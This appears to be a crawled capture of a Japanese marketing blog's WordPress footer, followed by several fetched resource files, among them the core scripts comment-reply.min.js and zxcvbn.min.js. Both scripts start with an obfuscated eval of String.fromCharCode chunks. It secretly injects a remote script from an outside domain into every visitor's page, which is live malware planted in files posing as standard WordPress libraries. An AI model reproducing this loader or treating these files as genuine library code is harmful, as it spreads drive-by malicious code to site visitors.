<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%94%e3%83%bc%e3%83%a9%e3%82%a4%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%80%81%e3%82%ad%e3%83%bc%e3%83%af%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 14.3pt;" aria-label="コピーライティング、キーワード (2個の項目)">コピーライティング、キーワード</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%9f%e3%83%a5%e3%83%8b%e3%82%b1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/" class="tag-cloud-link tag-link-125 tag-link-position-12" style="font-size: 14.3pt;" aria-label="コミュニケーション (2個の項目)">コミュニケーション</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%ad%e3%83%ab/" class="tag-cloud-link tag-link-134 tag-link-position-13" style="font-size: 18.5pt;" aria-label="スキル (3個の項目)">スキル</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%af%e3%82%a3%e3%83%bc%e3%82%ba%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-135 tag-link-position-14" style="font-size: 14.3pt;" aria-label="スクィーズページ (2個の項目)">スクィーズページ</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%83%86%e3%83%83%e3%83%97%e3%83%a1%e3%83%bc%e3%83%ab/" class="tag-cloud-link tag-link-137 tag-link-position-15" style="font-size: 14.3pt;" aria-label="ステップメール (2個の項目)">ステップメール</a>
<a href="https://scribepoint.jp/tag/seminar/" class="tag-cloud-link tag-link-143 tag-link-position-16" style="font-size: 14.3pt;" aria-label="セミナー (2個の項目)">セミナー</a>
<a href="https://scribepoint.jp/tag/%e3%83%89%e3%83%a1%e3%82%a4%e3%83%b3/" class="tag-cloud-link tag-link-148 tag-link-position-17" style="font-size: 14.3pt;" aria-label="ドメイン (2個の項目)">ドメイン</a>
<a href="https://scribepoint.jp/tag/%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6%e3%82%b3%e3%83%ac%e3%82%af%e3%82%bf%e3%83%bc/" class="tag-cloud-link tag-link-152 tag-link-position-18" style="font-size: 18.5pt;" aria-label="ノウハウコレクター (3個の項目)">ノウハウコレクター</a>
<a href="https://scribepoint.jp/tag/%e3%83%91%e3%83%ac%e3%83%bc%e3%83%88%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 14.3pt;" aria-label="パレートの法則 (2個の項目)">パレートの法則</a>
<a href="https://scribepoint.jp/tag/marketing/" class="tag-cloud-link tag-link-180 tag-link-position-20" style="font-size: 22pt;" aria-label="マーケティング (4個の項目)">マーケティング</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac/" class="tag-cloud-link tag-link-184 tag-link-position-21" style="font-size: 18.5pt;" aria-label="メルマガ (3個の項目)">メルマガ</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%89/" class="tag-cloud-link tag-link-185 tag-link-position-22" style="font-size: 18.5pt;" aria-label="メルマガスタンド (3個の項目)">メルマガスタンド</a>
<a href="https://scribepoint.jp/tag/%e3%83%a9%e3%83%b3%e3%83%87%e3%82%a3%e3%83%b3%e3%82%b0%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-189 tag-link-position-23" style="font-size: 18.5pt;" aria-label="ランディングページ (3個の項目)">ランディングページ</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88/" class="tag-cloud-link tag-link-191 tag-link-position-24" style="font-size: 14.3pt;" aria-label="リスト (2個の項目)">リスト</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 14.3pt;" aria-label="リストマーケティング (2個の項目)">リストマーケティング</a>
<a href="https://scribepoint.jp/tag/%e5%89%af%e6%a5%ad/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 18.5pt;" aria-label="副業 (3個の項目)">副業</a>
<a href="https://scribepoint.jp/tag/%e5%a4%a7%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%93%e3%81%a8/" class="tag-cloud-link tag-link-236 tag-link-position-27" style="font-size: 14.3pt;" aria-label="大好きなこと (2個の項目)">大好きなこと</a>
<a href="https://scribepoint.jp/tag/trip/" class="tag-cloud-link tag-link-257 tag-link-position-28" style="font-size: 8pt;" aria-label="旅行 (1個の項目)">旅行</a>
<a href="https://scribepoint.jp/tag/%e6%98%a0%e7%94%bb/" class="tag-cloud-link tag-link-258 tag-link-position-29" style="font-size: 8pt;" aria-label="映画 (1個の項目)">映画</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-259 tag-link-position-30" style="font-size: 14.3pt;" aria-label="時間 (2個の項目)">時間</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e3%81%99%e3%82%8b/" class="tag-cloud-link tag-link-260 tag-link-position-31" style="font-size: 8pt;" aria-label="時間を大切にする (1個の項目)">時間を大切にする</a>
<a href="https://scribepoint.jp/tag/%e6%9c%9d%e3%81%ae%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-261 tag-link-position-32" style="font-size: 8pt;" aria-label="朝の時間 (1個の項目)">朝の時間</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac/" class="tag-cloud-link tag-link-262 tag-link-position-33" style="font-size: 8pt;" aria-label="本 (1個の項目)">本</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac%e9%9f%b3/" class="tag-cloud-link tag-link-263 tag-link-position-34" style="font-size: 8pt;" aria-label="本音 (1個の項目)">本音</a>
<a href="https://scribepoint.jp/tag/%e6%a1%91%e5%8e%9f%e6%ad%a3%e5%ae%88/" class="tag-cloud-link tag-link-264 tag-link-position-35" style="font-size: 8pt;" aria-label="桑原正守 (1個の項目)">桑原正守</a>
<a href="https://scribepoint.jp/tag/%e6%a8%a9%e5%88%a9%e5%8f%8e%e5%85%a5/" class="tag-cloud-link tag-link-267 tag-link-position-36" style="font-size: 8pt;" aria-label="権利収入 (1個の項目)">権利収入</a>
<a href="https://scribepoint.jp/tag/%e6%ad%bb%e3%81%ac%e3%81%a8%e3%81%8d%e3%81%ab%e5%be%8c%e6%82%94%e3%81%99%e3%82%8b%e3%81%93%e3%81%a8%ef%bc%92%ef%bc%95/" class="tag-cloud-link tag-link-269 tag-link-position-37" style="font-size: 8pt;" aria-label="死ぬときに後悔すること２５ (1個の項目)">死ぬときに後悔すること２５</a>
<a href="https://scribepoint.jp/tag/%e7%92%b0%e5%a2%83%e3%82%92%e5%a4%89%e3%81%88%e3%82%8b/" class="tag-cloud-link tag-link-281 tag-link-position-38" style="font-size: 18.5pt;" aria-label="環境を変える (3個の項目)">環境を変える</a>
<a href="https://scribepoint.jp/tag/%e7%a8%bc%e3%81%90/" class="tag-cloud-link tag-link-288 tag-link-position-39" style="font-size: 18.5pt;" aria-label="稼ぐ (3個の項目)">稼ぐ</a>
<a href="https://scribepoint.jp/tag/%e7%b5%8c%e9%a8%93/" class="tag-cloud-link tag-link-290 tag-link-position-40" style="font-size: 18.5pt;" aria-label="経験 (3個の項目)">経験</a>
<a href="https://scribepoint.jp/tag/%e8%87%aa%e5%88%86%e3%82%92%e4%bf%a1%e3%81%98%e3%82%8b/" class="tag-cloud-link tag-link-294 tag-link-position-41" style="font-size: 18.5pt;" aria-label="自分を信じる (3個の項目)">自分を信じる</a>
<a href="https://scribepoint.jp/tag/%e8%a1%8c%e5%8b%95%e3%81%b8%e3%81%ae%e5%91%bc%e3%81%b3%e3%81%8b%e3%81%91/" class="tag-cloud-link tag-link-297 tag-link-position-42" style="font-size: 18.5pt;" aria-label="行動への呼びかけ (3個の項目)">行動への呼びかけ</a>
<a href="https://scribepoint.jp/tag/%e8%b5%b7%e6%a5%ad/" class="tag-cloud-link tag-link-310 tag-link-position-43" style="font-size: 18.5pt;" aria-label="起業 (3個の項目)">起業</a>
<a href="https://scribepoint.jp/tag/%e8%bf%94%e5%a0%b1%e6%80%a7%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-315 tag-link-position-44" style="font-size: 14.3pt;" aria-label="返報性の法則 (2個の項目)">返報性の法則</a>
<a href="https://scribepoint.jp/tag/%e9%9b%86%e5%ae%a2/" class="tag-cloud-link tag-link-316 tag-link-position-45" style="font-size: 14.3pt;" aria-label="集客 (2個の項目)">集客</a></div>
</div></div>

                </div>
                <div class="clear"></div>
            </div>



			<div class="sub-footer cf">
			<div class="content-width">
            	<div id="nav_menu-2" class="col widget widget_nav_menu"><h4 class="widget-title">MENU</h4><div class="menu-main_navi-container"><ul id="menu-main_navi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul></div></div><div id="text-2" class="col widget widget_text"><h4 class="widget-title">松原オススメの書籍</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div>            </div>
		</div>
        	<div class="footer">
		<div class="content-width">
			<div class="footer-content cf">
				<div class="footer-left">
					<p>Copyright &copy; 1999-2017 Scribepoint.jp & Scribepoint89.com · All Rights Reserved<br /></p>				</div>
				<div class="menu-footer-navi-for-launch-container"><ul id="menu-footer-navi-for-launch" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://scribepoint.jp/law/">特定商取引法に基づく表示</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://scribepoint.jp/privacy_policy/">プライバシーポリシー</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5V48SQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            PopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        
<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

    <script src="https://apis.google.com/js/platform.js" async defer>
        {lang: "ja"}
    </script>

<!-- END: WP Social Bookmarking Light FOOTER -->
<script async="async" type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/akismet/_inc/form.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/comment-reply.min.js?ver=5.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/scribepoint.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/js/elements/opplus-front-all.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/wp-embed.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/menus.min.js?ver=2.5.20'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmatsubarahajime.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="hOM3nm0PqEA63YaXPek8oQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="hOM3nm0PqEA63YaXPek8oQ"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://scribepoint.jp/wp-includes/js/comment-reply.min.js?ver=5.4.3
body_size: 1552
content:
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,63,118,61,49,46,48,46,49,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*//*! This file is auto-generated */
window.addComment=function(u){var v,y,p,f=u.document,I={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=u.MutationObserver||u.WebKitMutationObserver||u.MozMutationObserver,i="querySelector"in f&&"addEventListener"in u,n=!!f.documentElement.dataset;function t(){r(),e&&new e(d).observe(f.body,{childList:!0,subtree:!0})}function r(e){if(i&&(v=h(I.cancelReplyId),y=h(I.commentFormId),v)){v.addEventListener("touchstart",a),v.addEventListener("click",a);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return y.removeEventListener("keydown",t),e.preventDefault(),y.submit.click(),!1};y&&y.addEventListener("keydown",t);for(var n,r=function(e){var t=I.commentReplyClass;e&&e.childNodes||(e=f);t=f.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),d=0,o=r.length;d<o;d++)(n=r[d]).addEventListener("touchstart",l),n.addEventListener("click",l)}}function a(e){var t=h(I.temporaryFormId);t&&p&&(h(I.parentIdFieldId).value="0",t.parentNode.replaceChild(p,t),this.style.display="none",e.preventDefault())}function l(e){var t=this,n=o(t,"belowelement"),r=o(t,"commentid"),d=o(t,"respondelement"),t=o(t,"postid");n&&r&&d&&t&&!1===u.addComment.moveForm(n,r,d,t)&&e.preventDefault()}function d(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void r()}function o(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function h(e){return f.getElementById(e)}return i&&"loading"!==f.readyState?t():i&&u.addEventListener("DOMContentLoaded",t,!1),{init:r,moveForm:function(e,t,n,r){var d=h(e);p=h(n);var o,i,a,l,m=h(I.parentIdFieldId),c=h(I.postIdFieldId);if(d&&p&&m){l=p,e=I.temporaryFormId,(n=h(e))||((n=f.createElement("div")).id=e,n.style.display="none",l.parentNode.insertBefore(n,l)),r&&c&&(c.value=r),m.value=t,v.style.display="",d.parentNode.insertBefore(p,d.nextSibling),v.onclick=function(){return!1};try{for(var s=0;s<y.elements.length;s++)if(o=y.elements[s],i=!1,"getComputedStyle"in u?a=u.getComputedStyle(o):f.documentElement.currentStyle&&(a=o.currentStyle),(o.offsetWidth<=0&&o.offsetHeight<=0||"hidden"===a.visibility)&&(i=!0),"hidden"!==o.type&&!o.disabled&&!i){o.focus();break}}catch(e){}return!1}}}}(window);

--- FILE ---
content_type: application/javascript
request_url: https://scribepoint.jp/wp-includes/js/zxcvbn.min.js
body_size: 400542
content:
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,63,118,61,49,46,48,46,49,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*//*! This file is auto-generated */
/*! zxcvbn - v4.4.1
 * realistic password strength estimation
 * https://github.com/dropbox/zxcvbn
 * Copyright (c) 2012 Dropbox, Inc.; Licensed MIT */
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.zxcvbn = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
var adjacency_graphs;adjacency_graphs={qwerty:{"!":["`~",null,null,"2@","qQ",null],'"':[";:","[{","]}",null,null,"/?"],"#":["2@",null,null,"4$","eE","wW"],$:["3#",null,null,"5%","rR","eE"],"%":["4$",null,null,"6^","tT","rR"],"&":["6^",null,null,"8*","uU","yY"],"'":[";:","[{","]}",null,null,"/?"],"(":["8*",null,null,"0)","oO","iI"],")":["9(",null,null,"-_","pP","oO"],"*":["7&",null,null,"9(","iI","uU"],"+":["-_",null,null,null,"]}","[{"],",":["mM","kK","lL",".>",null,null],"-":["0)",null,null,"=+","[{","pP"],".":[",<","lL",";:","/?",null,null],"/":[".>",";:","'\"",null,null,null],0:["9(",null,null,"-_","pP","oO"],1:["`~",null,null,"2@","qQ",null],2:["1!",null,null,"3#","wW","qQ"],3:["2@",null,null,"4$","eE","wW"],4:["3#",null,null,"5%","rR","eE"],5:["4$",null,null,"6^","tT","rR"],6:["5%",null,null,"7&","yY","tT"],7:["6^",null,null,"8*","uU","yY"],8:["7&",null,null,"9(","iI","uU"],9:["8*",null,null,"0)","oO","iI"],":":["lL","pP","[{","'\"","/?",".>"],";":["lL","pP","[{","'\"","/?",".>"],"<":["mM","kK","lL",".>",null,null],"=":["-_",null,null,null,"]}","[{"],">":[",<","lL",";:","/?",null,null],"?":[".>",";:","'\"",null,null,null],"@":["1!",null,null,"3#","wW","qQ"],A:[null,"qQ","wW","sS","zZ",null],B:["vV","gG","hH","nN",null,null],C:["xX","dD","fF","vV",null,null],D:["sS","eE","rR","fF","cC","xX"],E:["wW","3#","4$","rR","dD","sS"],F:["dD","rR","tT","gG","vV","cC"],G:["fF","tT","yY","hH","bB","vV"],H:["gG","yY","uU","jJ","nN","bB"],I:["uU","8*","9(","oO","kK","jJ"],J:["hH","uU","iI","kK","mM","nN"],K:["jJ","iI","oO","lL",",<","mM"],L:["kK","oO","pP",";:",".>",",<"],M:["nN","jJ","kK",",<",null,null],N:["bB","hH","jJ","mM",null,null],O:["iI","9(","0)","pP","lL","kK"],P:["oO","0)","-_","[{",";:","lL"],Q:[null,"1!","2@","wW","aA",null],R:["eE","4$","5%","tT","fF","dD"],S:["aA","wW","eE","dD","xX","zZ"],T:["rR","5%","6^","yY","gG","fF"],U:["yY","7&","8*","iI","jJ","hH"],V:["cC","fF","gG","bB",null,null],W:["qQ","2@","3#","eE","sS","aA"],X:["zZ","sS","dD","cC",null,null],Y:["tT","6^","7&","uU","hH","gG"],Z:[null,"aA","sS","xX",null,null],"[":["pP","-_","=+","]}","'\"",";:"],"\\":["]}",null,null,null,null,null],"]":["[{","=+",null,"\\|",null,"'\""],"^":["5%",null,null,"7&","yY","tT"],_:["0)",null,null,"=+","[{","pP"],"`":[null,null,null,"1!",null,null],a:[null,"qQ","wW","sS","zZ",null],b:["vV","gG","hH","nN",null,null],c:["xX","dD","fF","vV",null,null],d:["sS","eE","rR","fF","cC","xX"],e:["wW","3#","4$","rR","dD","sS"],f:["dD","rR","tT","gG","vV","cC"],g:["fF","tT","yY","hH","bB","vV"],h:["gG","yY","uU","jJ","nN","bB"],i:["uU","8*","9(","oO","kK","jJ"],j:["hH","uU","iI","kK","mM","nN"],k:["jJ","iI","oO","lL",",<","mM"],l:["kK","oO","pP",";:",".>",",<"],m:["nN","jJ","kK",",<",null,null],n:["bB","hH","jJ","mM",null,null],o:["iI","9(","0)","pP","lL","kK"],p:["oO","0)","-_","[{",";:","lL"],q:[null,"1!","2@","wW","aA",null],r:["eE","4$","5%","tT","fF","dD"],s:["aA","wW","eE","dD","xX","zZ"],t:["rR","5%","6^","yY","gG","fF"],u:["yY","7&","8*","iI","jJ","hH"],v:["cC","fF","gG","bB",null,null],w:["qQ","2@","3#","eE","sS","aA"],x:["zZ","sS","dD","cC",null,null],y:["tT","6^","7&","uU","hH","gG"],z:[null,"aA","sS","xX",null,null],"{":["pP","-_","=+","]}","'\"",";:"],"|":["]}",null,null,null,null,null],"}":["[{","=+",null,"\\|",null,"'\""],"~":[null,null,null,"1!",null,null]},dvorak:{"!":["`~",null,null,"2@","'\"",null],'"':[null,"1!","2@",",<","aA",null],"#":["2@",null,null,"4$",".>",",<"],$:["3#",null,null,"5%","pP",".>"],"%":["4$",null,null,"6^","yY","pP"],"&":["6^",null,null,"8*","gG","fF"],"'":[null,"1!","2@",",<","aA",null],"(":["8*",null,null,"0)","rR","cC"],")":["9(",null,null,"[{","lL","rR"],"*":["7&",null,null,"9(","cC","gG"],"+":["/?","]}",null,"\\|",null,"-_"],",":["'\"","2@","3#",".>","oO","aA"],"-":["sS","/?","=+",null,null,"zZ"],".":[",<","3#","4$","pP","eE","oO"],"/":["lL","[{","]}","=+","-_","sS"],0:["9(",null,null,"[{","lL","rR"],1:["`~",null,null,"2@","'\"",null],2:["1!",null,null,"3#",",<","'\""],3:["2@",null,null,"4$",".>",",<"],4:["3#",null,null,"5%","pP",".>"],5:["4$",null,null,"6^","yY","pP